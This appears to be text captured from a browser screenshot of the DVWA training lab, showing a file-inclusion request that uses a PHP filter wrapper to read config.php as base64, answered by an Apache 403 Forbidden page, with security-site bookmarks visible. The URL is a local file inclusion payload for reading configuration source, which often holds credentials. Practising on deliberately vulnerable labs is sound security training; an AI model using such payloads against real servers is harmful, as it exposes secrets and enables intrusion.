 403 Forbidden
dvwa.local/vulnerabilities/fi/?page=php://filter/convert.base64-encode/resource=config.php
Exploit-DB Google Hacking DB OffSec pfSense - Login Log in - SonarQube local (DVWA) v1.10 *D... DVWA Security ::
Forbidden
You don't have permission to access this resource.
Apache/2.4.52 (Ubuntu) Server at dvwa.local Port 80